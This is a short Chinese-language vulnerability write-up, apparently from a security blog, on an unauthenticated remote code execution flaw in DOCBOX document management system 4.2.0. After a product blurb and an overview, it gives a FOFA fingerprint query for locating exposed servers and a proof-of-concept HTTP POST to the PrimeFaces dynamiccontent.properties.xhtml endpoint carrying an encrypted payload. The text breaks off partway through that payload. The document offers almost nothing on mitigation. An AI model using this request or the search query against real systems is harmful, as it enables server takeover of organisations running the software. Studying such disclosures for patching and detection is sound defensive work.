0x01 产品简介
DOCBOX是一款具有恢复保证的文档管理系统,高效、快如闪电、防审核、简单,从模拟切换到数字并使用 DOCBOX® 归档您的文档。
0x02 漏洞概述
DOCBOX电子文档管理系统4.2.0版本中dynamiccontent.properties.xhtml接口存在远程代码执行漏洞,未经身份认证的攻击者可以获取服务器权限。
0x03 复现环境

FOFA:body="docbox.webapp"

0x04 漏洞复现
PoC
POST /docbox.webapp/javax.faces.resource/dynamiccontent.properties.xhtml HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
pfdrt=sc&ln=primefaces&pfdrid=uMKljPgnOTVxmOB%2BH6%2FQEPW9ghJMGL3PRdkfmbiiPkUDzOAoSQnmBt4dYyjvjGhVqupdmBV%2FKAe9gtw54DSQCl72JjEAsHTRvxAuJC%2B%2FIFzB8dhqyGafOLqDOqc4QwUqLOJ5KuwGRarsPnIcJJwQQ7fE